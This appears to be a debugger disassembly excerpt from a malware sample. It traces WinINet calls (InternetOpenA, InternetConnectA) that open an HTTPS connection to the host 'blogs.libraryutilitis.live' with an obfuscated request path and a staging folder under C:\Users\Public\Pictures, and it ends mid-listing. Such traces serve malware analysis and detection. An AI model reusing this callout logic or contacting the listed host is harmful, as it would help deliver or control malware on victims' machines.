 00401381 . 57 push edi edi:"/vrhkdkjrajksrjkaskdoneS/rbjhrkjahsrjejka"
00401382 . 56 push esi
00401383 . 53 push ebx ebx:"C:\\\\Users\\\\Public\\\\Pictures\\\\pbs"
00401384 . 81EC 4C040000 sub esp,0x44C
0040138A . C74424 10 00000000 mov dword ptr ss:[esp+0x10],0x0 DWORD dwFlags = [esp+10]:PEB.InheritedAddressSpace
00401392 . C74424 0C 00000000 mov dword ptr ss:[esp+0xC],0x0 LPCTSTR lpszProxyBypass = NULL
0040139A . C74424 08 00000000 mov dword ptr ss:[esp+0x8],0x0 LPCTSTR lpszProxyName = NULL
004013A2 . C74424 04 01000000 mov dword ptr ss:[esp+0x4],0x1 DWORD dwAccessType = INTERNET_OPEN_TYPE_DIRECT
004013AA . C70424 24404000 mov dword ptr ss:[esp],comd.404024 LPCTSTR lpszAgent = "InitializeCriticalSectionAndSpinCount01"
004013B1 . C74424 34 01000000 mov dword ptr ss:[esp+0x34],0x1
004013B9 . E8 92060000 call <JMP.&InternetOpenA> InternetOpenA
004013BE . 83EC 14 sub esp,0x14
004013C1 . 89C2 mov edx,eax eax:"blogs.libraryutilitis.live"
004013C3 . 894424 28 mov dword ptr ss:[esp+0x28],eax
004013C7 . 8B8424 60040000 mov eax,dword ptr ss:[esp+0x460] [esp+460]:"blogs.libraryutilitis.live"
004013CE . 891424 mov dword ptr ss:[esp],edx HINTERNET hInternet = edx:EntryPoint
004013D1 . C74424 1C 00000000 mov dword ptr ss:[esp+0x1C],0x0 DWORD_PTR dwContext = NULL
004013D9 . C74424 18 00000000 mov dword ptr ss:[esp+0x18],0x0 DWORD dwFlags = 0
004013E1 . C74424 14 03000000 mov dword ptr ss:[esp+0x14],0x3 DWORD dwService = INTERNET_SERVICE_HTTP
004013E9 . C74424 10 00000000 mov dword ptr ss:[esp+0x10],0x0 LPCTSTR lpszPassword = [esp+10]:PEB.InheritedAddressSpace
004013F1 . C74424 0C 00000000 mov dword ptr ss:[esp+0xC],0x0 LPCTSTR lpszUsername = NULL
004013F9 . C74424 08 BB010000 mov dword ptr ss:[esp+0x8],0x1BB WORD nServerPort = INTERNET_DEFAULT_HTTPS_PORT
00401401 . 894424 04 mov dword ptr ss:[esp+0x4],eax LPCTSTR lpszServerName = [esp+4]:PEB.InheritedAddressSpace
00401405 . E8 4E060000 call <JMP.&InternetConnectA> InternetConnectA
0040140A . 83EC 20 sub esp,0x20
0040140D . 89C1 mov ecx,eax eax:"blogs.libraryutilitis.live"
0040140F . 894424 2C mov dword ptr ss:[esp+0x2C],eax
00401413 . 8B8424 64040000 mov eax,dword ptr ss:[esp+0x464] [esp+464]:"/vrhkdkjrajksrjkaskdoneS/rbjhrkjahsrjejka"
0040141A . 890C24 mov dword ptr ss:[esp],ecx HINTERNET hConnect
0040141D . C74424 1C 00000000 mov dword ptr ss:[esp+0x1C],0x0 DWORD_PTR dwContext = NULL
00401425 . C74424 18 00008000 mov dword ptr ss:[esp+0x18],0x800000 DWORD dwFlags = INTERNET_FLAG_SECURE
8F978]=0